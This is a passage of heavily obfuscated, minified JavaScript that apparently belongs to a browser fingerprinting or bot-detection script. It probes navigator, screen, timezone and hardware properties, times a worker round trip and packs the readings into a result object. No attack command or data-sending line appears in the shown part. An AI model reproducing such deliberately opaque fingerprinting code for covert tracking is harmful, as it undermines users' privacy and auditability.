ML()[Xp(cW)],sT([],[][[]]))?ML()[Xp(tW)](bX,W1,rr,Zp):ML()[Xp(dF)].apply(null,[IZA,R7,hp,nz])]))||fO(fO(CE[CW()[rc(CR)](Mp,ds,NC)][CW()[rc(jV)](rC,t4A,fO({}))]))||fO(fO(CE[CW()[rc(CR)].call(null,Mp,ds,fO({}))][l1()[sK(VPA)](VPA,fO({}),rM)]))||fO(fO(CE[CW()[rc(CR)](Mp,ds,vL)][QF()[qJ(wI)].apply(null,[Rs,NC,kJ])]));bxA=zv(MB,[bxA?rr:R7,bxA?UjA:QfA]);}catch(AjA){wm.splice(SR(tAA,rr),Infinity,xh);bxA=QF()[qJ(hs)](c5,Fv,tB);}var ctA;return ctA=bxA[ML()[Xp(CR)].call(null,mPA,z8,cp,fv)](),wm.pop(),ctA;};var CPA=function(){var rAA;wm.push(d4A);try{var QEA=wm.length;var HZA=fO({});var O4A=CE[l1()[sK(YV)](DX,Ch,ld)][dM(typeof QF()[qJ(lz)],sT('',[][[]]))?QF()[qJ(Ez)](Kg,sC,gI):QF()[qJ(dI)](CR,E2,qX)](QF()[qJ(rz)](JN,vV,Dc));O4A[QF()[qJ(PEA)](R4A,Mh,cZA)](l1()[sK(RL)](xl,jL,rV),QF()[qJ(El)](fAA,lV,h8));O4A[QF()[qJ(PEA)](R4A,Dv,cZA)](l1()[sK(hnA)].call(null,XN,jl,dr),CW()[rc(tp)](Ob,HI,Wc));rAA=JI(O4A[l1()[sK(hnA)].call(null,XN,nF,dr)],undefined);rAA=rAA?js(cN,zv(MB,[Pr[rr],Ch])):NJ(rr,Pr[tV],cN);}catch(rGA){wm.splice(SR(QEA,rr),Infinity,d4A);rAA=QF()[qJ(hs)].apply(null,[c5,HU,UEA]);}var cBA;return cBA=rAA[ML()[Xp(CR)](AN,z8,zS,fv)](),wm.pop(),cBA;};var pnA=function(){var XwA;var wAA;wm.push(Ks);var b7;var SGA;return SGA=Y4A()[CW()[rc(W2)](lW,ss,UR)](function HxA(c4A){wm.push(Uz);while(rr)switch(c4A[CW()[rc(bV)].apply(null,[DT,US,VJ])]=c4A[dM(typeof QF()[qJ(rv)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,JS,d1,QAA):QF()[qJ(cp)](ZD,Wc,FJ)]){case hG[ML()[Xp(hs)].apply(null,[vj,dY,VI,rL])]():if(fO(Ml(dM(typeof l1()[sK(Az)],'undefined')?l1()[sK(W1)].call(null,gJ,tp,DPA):l1()[sK(nZA)](ss,rs,Xk),CE[JI(typeof CW()[rc(vl)],sT('',[][[]]))?CW()[rc(TQ)].apply(null,[Im,R2,DU]):CW()[rc(sm)].apply(null,[Nl,SfA,NV])])&&Ml(CW()[rc(gz)](XY,SI,fO(fO([]))),CE[CW()[rc(TQ)](Im,R2,DU)][l1()[sK(nZA)](ss,fO(fO([])),Xk)]))){c4A[QF()[qJ(cp)](ZD,fO(fO(rr)),FJ)]=YV;break;}c4A[CW()[rc(bV)].apply(null,[DT,US,jN])]=Pr[rr];c4A[dM(typeof QF()[qJ(AQ)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,W1,BS,dwA):QF()[qJ(cp)].apply(null,[ZD,PN,FJ])]=dF;{var vAA;return vAA=Y4A()[dM(typeof kL()[hS(rr)],sT(QF()[qJ(qO)](d1,jN,QG),[][[]]))?kL()[hS(dY)].call(null,tV,Sp,Yv,IX,fO([])):kL()[hS(QM)](QM,FD,sm,Rr,KS)](CE[JI(typeof CW()[rc(rz)],sT([],[][[]]))?CW()[rc(TQ)].apply(null,[Im,R2,QI]):CW()[rc(sm)].apply(null,[EEA,xPA,wM])][l1()[sK(nZA)](ss,KS,Xk)][CW()[rc(gz)](XY,SI,bV)]()),wm.pop(),vAA;}case dF:XwA=c4A[QF()[qJ(QI)](KS,bV,WC)];wAA=XwA[JI(typeof QF()[qJ(vV)],'undefined')?QF()[qJ(LN)](vPA,fO(fO({})),g1):QF()[qJ(Ez)](GGA,fO(fO({})),hBA)];b7=XwA[JI(typeof VU()[hh(VF)],sT(QF()[qJ(qO)](d1,fO(rr),QG),[][[]]))?VU()[hh(vL)](dk,Yh,O2,sm,Dv):VU()[hh(GK)].apply(null,[xz,fD,qp,mg,bV])];{var FHA;return FHA=c4A[QF()[qJ(Dv)](xl,Ez,Mc)](CW()[rc(cp)].apply(null,[BT,jl,Az]),ktA(b7,js(js(Pr[QM],Pr[QM]),hG[dM(typeof VU()[hh(Wc)],sT(QF()[qJ(qO)](d1,fO({}),QG),[][[]]))?VU()[hh(GK)](SHA,S2,RL,QPA,W2):VU()[hh(hp)].call(null,vj,Nl,JR,Wc,cp)]()))[CW()[rc(R3)](EM,Y7,z8)](qO)),wm.pop(),FHA;}case sC:c4A[CW()[rc(bV)].apply(null,[DT,US,fO(fO([]))])]=Pr[CT];c4A[l1()[sK(dHA)].call(null,Az,w2,Ck)]=c4A[CW()[rc(NC)](km,z8,fO(Tb))](rr);{var lHA;return lHA=c4A[QF()[qJ(Dv)].apply(null,[xl,Bl,Mc])](CW()[rc(cp)](BT,jl,Tb),JI(typeof QF()[qJ(hp)],'undefined')?QF()[qJ(hs)].call(null,c5,kK,nM):QF()[qJ(Ez)](q9A,KS,dl)),wm.pop(),lHA;}case W1:c4A[QF()[qJ(cp)](ZD,mp,FJ)]=VF;break;case YV:{var DnA;return DnA=c4A[JI(typeof QF()[qJ(QV)],'undefined')?QF()[qJ(Dv)].call(null,xl,fO(fO(Tb)),Mc):QF()[qJ(Ez)](xfA,nF,DS)](dM(typeof CW()[rc(rv)],sT('',[][[]]))?CW()[rc(sm)](US,K7,QI):CW()[rc(cp)](BT,jl,Bl),CW()[rc(Rg)].apply(null,[D0,sm,O2])),wm.pop(),DnA;}case VF:case CW()[rc(bN)].call(null,Pc,JL,fO(fO([]))):{var gX;return gX=c4A[CW()[rc(QV)](Ac,FI,gV)](),wm.pop(),gX;}}wm.pop();},null,null,[[Pr[rr],sC]],CE[QF()[qJ(zS)](zl,w2,FGA)]),wm.pop(),SGA;};var fPA=function(qBA,BHA){return v7(Yf,[qBA])||v7(kE,[qBA,BHA])||BwA(qBA,BHA)||v7(Ht,[]);};var BwA=function(P7,q4A){wm.push(FwA);if(fO(P7)){wm.pop();return;}if(dM(typeof P7,VU()[hh(Tb)](hM,kK,hp,Wc,Pv))){var kGA;return wm.pop(),kGA=v7(FZ,[P7,q4A]),kGA;}var GBA=CE[l1()[sK(wM)](Rs,fO(fO([])),lK)][l1()[sK(z8)](kh,vL,Zd)][ML()[Xp(CR)](AY,z8,Ig,fv)].call(P7)[QF()[qJ(lJ)](dQ,lJ,dZA)](z8,jM(rr));if(dM(GBA,l1()[sK(wM)].apply(null,[Rs,JR,lK]))&&P7[l1()[sK(sC)].apply(null,[W2,z8,Vb])])GBA=P7[l1()[sK(sC)](W2,tW,Vb)][ML()[Xp(sm)].call(null,AZ,dF,jl,c5)];if(dM(GBA,dM(typeof QF()[qJ(J7)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[hAA,jz,mGA]):QF()[qJ(UPA)](GK,NV,DY))||dM(GBA,l1()[sK(WI)](tV,fO([]),fC))){var EnA;return EnA=CE[l1()[sK(VF)].call(null,Ig,cW,WC)][QF()[qJ(RwA)](V5,fO(fO([])),rm)](P7),wm.pop(),EnA;}if(dM(GBA,VU()[hh(Gv)](N2,VPA,Sd,Ez,jN))||new (CE[dM(typeof VU()[hh(cW)],sT([],[][[]]))?VU()[hh(GK)].call(null,z8,pjA,tV,K3,VJ):VU()[hh(W1)](MV,Pl,mp,Wc,mp)])(CW()[rc(jp)](L1,YEA,Gg))[CW()[rc(z4A)](fT,TQ,T5)](GBA)){var YqA;return wm.pop(),YqA=v7(FZ,[P7,q4A]),YqA;}wm.pop();};var ZwA=function(){var RtA;var PBA;var ZtA;var U9A;wm.push(mPA);var xtA;var VwA;var nwA;var ZnA;var jZA;var TjA;var fnA;return fnA=k4A()[CW()[rc(W2)].apply(null,[V1,ss,tV])](function I4A(sPA){wm.push(Yv);while(Pr[rr])switch(sPA[CW()[rc(bV)].apply(null,[hM,US,Jl])]=sPA[QF()[qJ(cp)].call(null,ZD,fO([]),jb)]){case Tb:xtA=function CwA(lqA,VGA){wm.push(LR);var GfA=[CW()[rc(pp)](gT,B2,NV),kL()[hS(O2)].apply(null,[gV,Az,sm,VZA,NV]),l1()[sK(Mz)](Qp,T5,Dl),l1()[sK(l2)](V5,VL,SQ),JI(typeof l1()[sK(pI)],sT('',[][[]]))?l1()[sK(wI)](vl,R8,U8):l1()[sK(W1)].call(null,p7,R8,c7),QF()[qJ(jV)](rL,tW,gPA),l1()[sK(mh)].call(null,PEA,YV,J3),QF()[qJ(gz)].apply(null,[Nz,Cv,tm]),CW()[rc(Wp)](N3,kEA,jN),l1()[sK(rz)](VF,W2,hM),l1()[sK(mHA)].call(null,RwA,fO(Tb),OC)];var ptA=[QF()[qJ(R3)](dHA,fO(fO([])),HM),ML()[Xp(Pv)].apply(null,[O5,Mh,FD,wg]),dM(typeof l1()[sK(WqA)],sT([],[][[]]))?l1()[sK(W1)](UV,CT,FN):l1()[sK(PEA)](O2,fO(Tb),fBA),QF()[qJ(Wp)].apply(null,[Mz,vl,jr])];var x4A={};var zEA=Fz;if(JI(typeof VGA[VU()[hh(cW)].call(null,VX,DX,Dv,GK,Ig)],JI(typeof QF()[qJ(sV)],sT([],[][[]]))?QF()[qJ(Mh)](FI,dF,dBA):QF()[qJ(Ez)].call(null,V4A,fO(fO([])),CT))){x4A[dM(typeof CW()[rc(qO)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[w4A,m9A,PN]):CW()[rc(CfA)](mV,lN,kY)]=VGA[VU()[hh(cW)].call(null,VX,DX,d1,GK,CT)];}if(lqA[VU()[hh(cW)].call(null,VX,DX,vV,GK,jS)]){x4A[l1()[sK(El)].call(null,QI,kK,mU)]=lqA[VU()[hh(cW)].apply(null,[VX,DX,fO(fO(rr)),GK,Ch])];}if(dM(lqA[QF()[qJ(CfA)](sm,Sp,tI)],Tb)){for(var MwA in GfA){x4A[kL()[hS(R8)](bN,ss,qO,GHA,bN)[QF()[qJ(Fz)].apply(null,[NC,kK,xEA])](zEA)]=U9A(lqA[QF()[qJ(T2)](S1,NV,nL)][GfA[MwA]]);zEA+=rr;if(dM(VGA[QF()[qJ(CfA)].apply(null,[sm,jN,tI])],Tb)){x4A[kL()[hS(R8)].apply(null,[w2,ss,qO,GHA,jL])[QF()[qJ(Fz)].apply(null,[NC,R8,xEA])](zEA)]=U9A(VGA[JI(typeof QF()[qJ(Nl)],sT([],[][[]]))?QF()[qJ(T2)](S1,UR,nL):QF()[qJ(Ez)].apply(null,[kY,hp,Mz])][GfA[MwA]]);}zEA+=rr;}zEA=w2;var LGA=lqA[QF()[qJ(T2)](S1,QM,nL)][CW()[rc(T2)].call(null,xPA,v9A,qO)];var EjA=VGA[QF()[qJ(T2)].apply(null,[S1,vl,nL])][CW()[rc(T2)](xPA,v9A,W2)];for(var L9A in RtA){if(LGA){x4A[(dM(typeof kL()[hS(vL)],sT(QF()[qJ(qO)](d1,Sp,JtA),[][[]]))?kL()[hS(dY)](w2,cwA,s2,rr,z8):kL()[hS(R8)].apply(null,[jN,ss,qO,GHA,ss]))[dM(typeof QF()[qJ(Z7)],'undefined')?QF()[qJ(Ez)](ps,dQ,k5):QF()[qJ(Fz)].call(null,NC,GK,xEA)](zEA)]=U9A(LGA[RtA[L9A]]);}zEA+=rr;if(dM(VGA[QF()[qJ(CfA)](sm,CR,tI)],Tb)&&EjA){x4A[(dM(typeof kL()[hS(Pv)],'undefined')?kL()[hS(dY)](kv,ms,f9A,hHA,rs):kL()[hS(R8)].call(null,HU,ss,qO,GHA,fO({})))[dM(typeof QF()[qJ(UR)],sT('',[][[]]))?QF()[qJ(Ez)](xl,fO([]),k5):QF()[qJ(Fz)].call(null,NC,GK,xEA)](zEA)]=U9A(EjA[RtA[L9A]]);}zEA+=rr;}zEA=KS;for(var GAA in ptA){x4A[(JI(typeof kL()[hS(CT)],'undefined')?kL()[hS(R8)].call(null,d1,ss,qO,GHA,fO(fO([]))):kL()[hS(dY)](lJ,pEA,JwA,kv,QM))[QF()[qJ(Fz)](NC,fO(fO({})),xEA)](zEA)]=U9A(lqA[QF()[qJ(T2)].apply(null,[S1,wp,nL])][JI(typeof CW()[rc(Gg)],sT('',[][[]]))?CW()[rc(gS)](DqA,jp,YV):CW()[rc(sm)](NBA,W1,FD)][ptA[GAA]]);zEA+=rr;if(dM(VGA[QF()[qJ(CfA)](sm,Fz,tI)],Tb)){x4A[kL()[hS(R8)](Tb,ss,qO,GHA,bV)[QF()[qJ(Fz)].call(null,NC,Gv,xEA)](zEA)]=U9A(VGA[QF()[qJ(T2)](S1,GK,nL)][CW()[rc(gS)](DqA,jp,Pv)][ptA[GAA]]);}zEA+=Pr[rr];}}if(lqA[QF()[qJ(T2)].call(null,S1,jl,nL)]&&lqA[JI(typeof QF()[qJ(VQ)],sT([],[][[]]))?QF()[qJ(T2)](S1,nF,nL):QF()[qJ(Ez)].call(null,C7,T5,BN)][QF()[qJ(gS)].call(null,TU,Mh,MnA)]){x4A[QF()[qJ(Vz)].apply(null,[El,fO(fO(rr)),Zs])]=lqA[QF()[qJ(T2)](S1,cp,nL)][QF()[qJ(gS)].call(null,TU,hp,MnA)];}if(VGA[QF()[qJ(T2)].apply(null,[S1,fO(fO(Tb)),nL])]&&VGA[QF()[qJ(T2)](S1,fO({}),nL)][QF()[qJ(gS)].call(null,TU,KI,MnA)]){x4A[QF()[qJ(KN)].apply(null,[sv,fO(fO({})),hg])]=VGA[QF()[qJ(T2)].call(null,S1,fO({}),nL)][dM(typeof QF()[qJ(NC)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,mz,bV,DJ):QF()[qJ(gS)].apply(null,[TU,mp,MnA])];}var pwA;return pwA=zs(n9,[QF()[qJ(CfA)].apply(null,[sm,kY,tI]),lqA[dM(typeof QF()[qJ(sl)],sT('',[][[]]))?QF()[qJ(Ez)](nGA,fO(rr),nZA):QF()[qJ(CfA)].call(null,sm,fO(fO([])),tI)]||VGA[dM(typeof QF()[qJ(wM)],sT('',[][[]]))?QF()[qJ(Ez)](rp,fO(fO([])),k3):QF()[qJ(CfA)](sm,b3,tI)],QF()[qJ(T2)].call(null,S1,VI,nL),x4A]),wm.pop(),pwA;};U9A=function(XfA){return v7.apply(this,[pn,arguments]);};ZtA=function Y9A(RHA,OEA){wm.push(UX);var qHA;return qHA=new (CE[QF()[qJ(zS)].call(null,zl,VQ,t8)])(function(OfA){wm.push(DjA);try{var p3=wm.length;var AEA=fO(Ht);var cAA=Tb;var N4A;var qwA=RHA?RHA[JI(typeof CW()[rc(J2)],sT('',[][[]]))?CW()[rc(Vz)](D0,pp,hs):CW()[rc(sm)].call(null,wD,djA,K3)]:CE[CW()[rc(Vz)](D0,pp,fO(fO({})))];if(fO(qwA)||JI(qwA[l1()[sK(z8)](kh,GK,FT)][l1()[sK(sC)](W2,HU,rk)][ML()[Xp(sm)](Jh,dF,Ig,c5)],dM(typeof CW()[rc(FD)],sT([],[][[]]))?CW()[rc(sm)](pV,pv,MI):CW()[rc(Vz)].apply(null,[D0,pp,dQ]))){var BxA;return BxA=OfA(zs(n9,[QF()[qJ(CfA)](sm,Wc,vK),UtA,QF()[qJ(T2)].call(null,S1,Ch,Xr),{},JI(typeof VU()[hh(Gv)],sT(QF()[qJ(qO)](d1,mp,ZB),[][[]]))?VU()[hh(cW)].call(null,RBA,DX,wM,GK,mp):VU()[hh(GK)](vfA,sfA,CR,YwA,VL),jM(rr)])),wm.pop(),BxA;}var rnA=dz();if(dM(OEA,kL()[hS(kY)](kv,gEA,dF,z3,lN))){N4A=new qwA(CE[CW()[rc(KN)](DQ,mz,fO(Tb))][CW()[rc(KZA)](g8,dF,fO(fO({})))](new (CE[QF()[qJ(KZA)](CX,hs,DfA)])([l1()[sK(LN)].call(null,WqA,PN,K8)],zs(n9,[l1()[sK(RL)].apply(null,[xl,BS,jEA]),dM(typeof CW()[rc(qO)],'undefined')?CW()[rc(sm)](XV,jl,fO([])):CW()[rc(Z9A)](BK,bv,fO(rr))]))));}else{N4A=new qwA(OEA);}N4A[QF()[qJ(Z9A)](BX,NV,Vk)][JI(typeof l1()[sK(W1)],sT([],[][[]]))?l1()[sK(WqA)](Fv,bV,AM):l1()[sK(W1)](YV,lJ,PEA)]();cAA=SR(dz(),rnA);N4A[QF()[qJ(Z9A)].apply(null,[BX,CT,Vk])][l1()[sK(jV)].apply(null,[B2,gV,vW])]=function(NnA){wm.push(dS);N4A[QF()[qJ(Z9A)].call(null,BX,fO([]),Td)][CW()[rc(UV)].call(null,wL,kK,dQ)]();OfA(zs(n9,[QF()[qJ(CfA)].call(null,sm,fO(fO(rr)),AGA),Tb,QF()[qJ(T2)].apply(null,[S1,sm,Cp]),NnA[QF()[qJ(T2)].call(null,S1,gV,Cp)],JI(typeof VU()[hh(dY)],sT([],[][[]]))?VU()[hh(cW)].apply(null,[CI,DX,w2,GK,QM]):VU()[hh(GK)](znA,gBA,b3,ms,kK),cAA]));wm.pop();};CE[JI(typeof CW()[rc(Cv)],sT('',[][[]]))?CW()[rc(wjA)](Dr,Js,hp):CW()[rc(sm)](gwA,cR,d1)](function(){var bZA;wm.push(KtA);return bZA=OfA(zs(n9,[QF()[qJ(CfA)].call(null,sm,z8,h8),IS,QF()[qJ(T2)].apply(null,[S1,wM,mO]),{},JI(typeof VU()[hh(CT)],sT([],[][[]]))?VU()[hh(cW)].apply(null,[QfA,DX,GK,GK,tV]):VU()[hh(GK)](cZA,bL,dF,bL,R8),cAA])),wm.pop(),bZA;},Pr[tW]);}catch(jX){wm.splice(SR(p3,rr),Infinity,DjA);var jwA;return jwA=OfA(zs(n9,[QF()[qJ(CfA)].call(null,sm,VI,vK),wwA,QF()[qJ(T2)].call(null,S1,T5,Xr),zs(n9,[QF()[qJ(gS)].apply(null,[TU,S1,MQ]),zv(At,[jX&&jX[dM(typeof CW()[rc(Pg)],'undefined')?CW()[rc(sm)](P4A,k3,VL):CW()[rc(dHA)].apply(null,[Y8,sh,VQ])]?jX[CW()[rc(dHA)](Y8,sh,sC)]:CE[dM(typeof l1()[sK(Pg)],'undefined')?l1()[sK(W1)].call(null,GtA,R8,zBA):l1()[sK(QM)](AQ,rs,WM)](jX)])]),VU()[hh(cW)].apply(null,[RBA,DX,VL,GK,tV]),jM(rr)])),wm.pop(),jwA;}wm.pop();}),wm.pop(),qHA;};PBA=function JjA(){var FX;var REA;var HHA;var KX;var UwA;var s4A;var cPA;var xGA;var k7;var FPA;var dX;var TGA;var J9A;var wfA;var zZA;var YfA;var JAA;var UfA;wm.push(OtA);var RGA;var jtA;var lGA;var PnA;return PnA=k4A()[dM(typeof CW()[rc(J2)],'undefined')?CW()[rc(sm)](gs,dZA,fO(Tb)):CW()[rc(W2)](vd,ss,Cv)](function sZA(TqA){wm.push(BBA);while(rr)switch(TqA[CW()[rc(bV)].apply(null,[bK,US,Mh])]=TqA[QF()[qJ(cp)].call(null,ZD,fO(fO({})),zP)]){case Tb:REA=function(){return v7.apply(this,[YB,arguments]);};FX=function(){return v7.apply(this,[SH,arguments]);};TqA[CW()[rc(bV)](bK,US,dY)]=qO;HHA=CE[QF()[qJ(V5)](B1,Nl,kX)][JI(typeof QF()[qJ(JU)],sT([],[][[]]))?QF()[qJ(Nz)](jz,fO(fO({})),QX):QF()[qJ(Ez)](n9A,fO({}),WI)]();TqA[QF()[qJ(cp)].call(null,ZD,Ig,zP)]=Wc;{var NGA;return NGA=k4A()[kL()[hS(QM)].apply(null,[E2,FD,sm,QX,fO(fO(Tb))])](CE[QF()[qJ(zS)](zl,d1,WwA)][CW()[rc(Yh)].apply(null,[qjA,Jl,bV])]([Xl(RtA),FX()])),wm.pop(),NGA;}case Wc:KX=TqA[QF()[qJ(QI)](KS,Ch,N2)];UwA=fPA(KX,qO);s4A=UwA[Tb];cPA=UwA[rr];xGA=REA();k7=CE[QF()[qJ(Yh)](Z9A,RL,E4A)][QF()[qJ(xl)].call(null,MtA,hp,XX)]()[QF()[qJ(MR)](kBA,VJ,ZjA)]()[QF()[qJ(YEA)](n2,Nl,Kz)];FPA=new (CE[QF()[qJ(VL)].apply(null,[WqA,tV,AfA])])()[ML()[Xp(CR)](FN,z8,dF,fv)]();dX=CE[CW()[rc(TQ)](pX,R2,Pv)],TGA=dX[kL()[hS(O2)](Ms,Az,sm,djA,w2)],J9A=dX[kL()[hS(nF)](Fz,cW,CR,Eh,dF)],wfA=dX[CW()[rc(Z5)](PPA,ExA,JR)],zZA=dX[WJ()[Ic(cW)](KPA,FD,z8,tp,KI)],YfA=dX[QF()[qJ(qz)].apply(null,[qp,vD,ld])],JAA=dX[l1()[sK(R3)](I2,Bl,hAA)],UfA=dX[JI(typeof CW()[rc(qO)],sT([],[][[]]))?CW()[rc(xl)](xZA,nX,jl):CW()[rc(sm)](AU,QjA,x3)],RGA=dX[kL()[hS(hs)](vD,SI,sC,QX,RL)];jtA=CE[QF()[qJ(V5)](B1,fO(fO({})),kX)][QF()[qJ(Nz)](jz,fO({}),QX)]();lGA=CE[CW()[rc(Mh)].apply(null,[wd,gz,RL])][CW()[rc(MR)].call(null,GEA,Az,dF)](SR(jtA,HHA));{var sX;return sX=TqA[QF()[qJ(Dv)](xl,VF,HR)](CW()[rc(cp)](ZK,jl,lV),zs(n9,[QF()[qJ(CfA)].apply(null,[sm,fO([]),xz]),Tb,QF()[qJ(T2)].apply(null,[S1,tp,LfA]),zs(n9,[JI(typeof CW()[rc(tW)],sT([],[][[]]))?CW()[rc(pp)](xw,B2,jS):CW()[rc(sm)](Ls,OZA,vD),FPA,kL()[hS(O2)](JR,Az,sm,djA,Dv),TGA?TGA:null,dM(typeof l1()[sK(xl)],'undefined')?l1()[sK(W1)].call(null,U7,fO(rr),CHA):l1()[sK(Mz)].call(null,Qp,QI,sJ),k7,l1()[sK(l2)].apply(null,[V5,Sd,EO]),zZA,dM(typeof l1()[sK(Mh)],sT('',[][[]]))?l1()[sK(W1)].call(null,Ig,qp,xAA):l1()[sK(wI)].call(null,vl,wp,Md),YfA,QF()[qJ(jV)](rL,FD,XjA),J9A?J9A:null,dM(typeof l1()[sK(g3)],'undefined')?l1()[sK(W1)](D9A,vV,JS):l1()[sK(mh)].apply(null,[PEA,Jl,Ss]),wfA,QF()[qJ(gz)].apply(null,[Nz,jl,XK]),xGA,CW()[rc(Wp)](EfA,kEA,cW),UfA,l1()[sK(rz)].call(null,VF,wp,BW),RGA,l1()[sK(mHA)](RwA,NC,QE),JAA,JI(typeof CW()[rc(Vp)],sT('',[][[]]))?CW()[rc(T2)].call(null,SwA,v9A,nF):CW()[rc(sm)](VHA,V5,lN),s4A,CW()[rc(gS)].apply(null,[mnA,jp,jl]),cPA]),VU()[hh(cW)].call(null,S7,DX,fO(rr),GK,KS),lGA])),wm.pop(),sX;}case BS:TqA[CW()[rc(bV)].call(null,bK,US,FD)]=BS;TqA[l1()[sK(dHA)].apply(null,[Az,fO({}),fb])]=TqA[CW()[rc(NC)](KL,z8,CT)](qO);{var kqA;return kqA=TqA[QF()[qJ(Dv)](xl,R8,HR)](CW()[rc(cp)].apply(null,[ZK,jl,bV]),zs(n9,[QF()[qJ(CfA)](sm,CR,xz),kBA,QF()[qJ(T2)](S1,bN,LfA),zs(n9,[QF()[qJ(gS)](TU,TQ,ZAA),zv(At,[TqA[l1()[sK(dHA)](Az,VQ,fb)]&&TqA[l1()[sK(dHA)](Az,Cv,fb)][CW()[rc(dHA)](QxA,sh,R8)]?TqA[l1()[sK(dHA)](Az,fO(fO([])),fb)][CW()[rc(dHA)](QxA,sh,vD)]:CE[JI(typeof l1()[sK(bl)],sT([],[][[]]))?l1()[sK(QM)](AQ,Wc,pM):l1()[sK(W1)](GZA,kK,JHA)](TqA[dM(typeof l1()[sK(EI)],sT([],[][[]]))?l1()[sK(W1)](kD,Nl,TtA):l1()[sK(dHA)](Az,Ig,fb)])])])])),wm.pop(),kqA;}case R8:case dM(typeof CW()[rc(rr)],sT('',[][[]]))?CW()[rc(sm)](Zp,KZA,Az):CW()[rc(bN)].call(null,hz,JL,fO(fO([]))):{var W7;return W7=TqA[JI(typeof CW()[rc(rs)],'undefined')?CW()[rc(QV)].apply(null,[pY,FI,dY]):CW()[rc(sm)].call(null,LnA,dAA,GK)](),wm.pop(),W7;}}wm.pop();},null,null,[[qO,Pr[Pv]]],CE[QF()[qJ(zS)].call(null,zl,fO(fO(rr)),kl)]),wm.pop(),PnA;};RtA=[CW()[rc(YEA)](Km,g3,cW),QF()[qJ(MI)].call(null,t5,Bl,dAA),CW()[rc(qz)](NK,VfA,lJ),l1()[sK(Wp)](fjA,fO(fO({})),AZA),QF()[qJ(Vl)](UJ,CR,dZA),l1()[sK(R3)](I2,vL,z3),l1()[sK(CfA)](Kg,fO(fO({})),KJ),CW()[rc(Vl)].apply(null,[xBA,OU,Fz]),CW()[rc(w4A)](Uk,zPA,Sd),l1()[sK(T2)](Pp,kY,wF)];sPA[CW()[rc(bV)](hM,US,fO(Tb))]=sm;if(fO(CN(fO(fO({}))))){sPA[QF()[qJ(cp)](ZD,jL,jb)]=z8;break;}{var ABA;return ABA=sPA[QF()[qJ(Dv)](xl,mp,kC)](CW()[rc(cp)].call(null,jC,jl,fO({})),zs(n9,[QF()[qJ(CfA)](sm,KI,FO),f5,dM(typeof QF()[qJ(z4A)],sT('',[][[]]))?QF()[qJ(Ez)](SU,Pg,cp):QF()[qJ(T2)](S1,Cv,n4A),{}])),wm.pop(),ABA;}case hG[ML()[Xp(rr)](qEA,dY,O2,rv)]():sPA[QF()[qJ(cp)].apply(null,[ZD,fO(fO(Tb)),jb])]=Pr[CT];{var ZZA;return ZZA=k4A()[kL()[hS(QM)].apply(null,[bN,FD,sm,k3,Sd])](CE[JI(typeof QF()[qJ(CT)],'undefined')?QF()[qJ(zS)].apply(null,[zl,Sd,Id]):QF()[qJ(Ez)](AGA,hs,B2)][CW()[rc(Yh)](vY,Jl,hs)]([PBA(),ZtA(CE[CW()[rc(CR)].call(null,tX,ds,fO({}))],dM(typeof kL()[hS(Ez)],sT(QF()[qJ(qO)].apply(null,[d1,fO(Tb),hj]),[][[]]))?kL()[hS(dY)](qO,vl,vU,Vp,Cv):kL()[hS(kY)].apply(null,[Tb,gEA,dF,MZA,wM]))])),wm.pop(),ZZA;}case sC:VwA=sPA[QF()[qJ(QI)].apply(null,[KS,fO([]),nJ])];nwA=fPA(VwA,qO);ZnA=nwA[Pr[z8]];jZA=nwA[rr];TjA=xtA(ZnA,jZA);{var BEA;return BEA=sPA[dM(typeof QF()[qJ(rv)],'undefined')?QF()[qJ(Ez)](vD,jL,ZAA):QF()[qJ(Dv)].apply(null,[xl,RL,kC])](CW()[rc(cp)].call(null,jC,jl,nF),TjA),wm.pop(),BEA;}case nF:sPA[CW()[rc(bV)].call(null,hM,US,RL)]=Pr[E2];sPA[JI(typeof l1()[sK(tV)],'undefined')?l1()[sK(dHA)](Az,NV,Ab):l1()[sK(W1)].call(null,s2,cW,Fz)]=sPA[CW()[rc(NC)](OO,z8,BS)](sm);{var ltA;return ltA=sPA[QF()[qJ(Dv)](xl,fO({}),kC)](dM(typeof CW()[rc(QV)],sT('',[][[]]))?CW()[rc(sm)](xD,RjA,Pv):CW()[rc(cp)](jC,jl,hs),zs(n9,[QF()[qJ(CfA)](sm,fO(rr),FO),Pr[dQ],JI(typeof QF()[qJ(rr)],sT('',[][[]]))?QF()[qJ(T2)].apply(null,[S1,JR,n4A]):QF()[qJ(Ez)].call(null,lEA,K3,L5),zs(n9,[QF()[qJ(gS)](TU,Fz,jW),zv(At,[sPA[l1()[sK(dHA)].call(null,Az,fO(fO(rr)),Ab)]&&sPA[JI(typeof l1()[sK(CR)],'undefined')?l1()[sK(dHA)](Az,jN,Ab):l1()[sK(W1)](tD,PN,qz)][CW()[rc(dHA)].call(null,N6,sh,fO(fO(rr)))]?sPA[l1()[sK(dHA)](Az,hs,Ab)][CW()[rc(dHA)].call(null,N6,sh,RL)]:CE[l1()[sK(QM)].apply(null,[AQ,qp,IY])](sPA[l1()[sK(dHA)](Az,Tb,Ab)])])])])),wm.pop(),ltA;}case O2:case CW()[rc(bN)].call(null,h4A,JL,gV):{var QHA;return QHA=sPA[CW()[rc(QV)].apply(null,[Z1,FI,QI])](),wm.pop(),QHA;}}wm.pop();},null,null,[[sm,nF]],CE[QF()[qJ(zS)](zl,VF,fZ)]),wm.pop(),fnA;};var swA=function(){wm.push(SBA);if(JGA){wm.pop();return;}JGA=function(LX){return v7.apply(this,[k0,arguments]);};CE[l1()[sK(YV)](DX,VI,VW)][VU()[hh(tW)](h9A,Tb,YV,VF,dY)](dM(typeof QF()[qJ(t5)],'undefined')?QF()[qJ(Ez)].apply(null,[gtA,zS,qN]):QF()[qJ(rz)](JN,T5,fY),JGA);wm.pop();};var qZA=function(){wm.push(EPA);if(JGA){CE[l1()[sK(YV)](DX,W2,YK)][dM(typeof kL()[hS(kK)],sT(QF()[qJ(qO)].apply(null,[d1,KI,G7]),[][[]]))?kL()[hS(dY)](KS,Zz,jz,BtA,vl):kL()[hS(Fz)].apply(null,[VJ,sjA,BS,HEA,Wc])](QF()[qJ(rz)](JN,bV,HJ),JGA);JGA=null;}wm.pop();};var NZA=function(nAA,SPA){return v7(Yn,[nAA])||v7(sB,[nAA,SPA])||OnA(nAA,SPA)||v7(XH,[]);};var OnA=function(bjA,wBA){wm.push(RPA);if(fO(bjA)){wm.pop();return;}if(dM(typeof bjA,VU()[hh(Tb)](Eh,kK,UR,Wc,zS))){var jjA;return 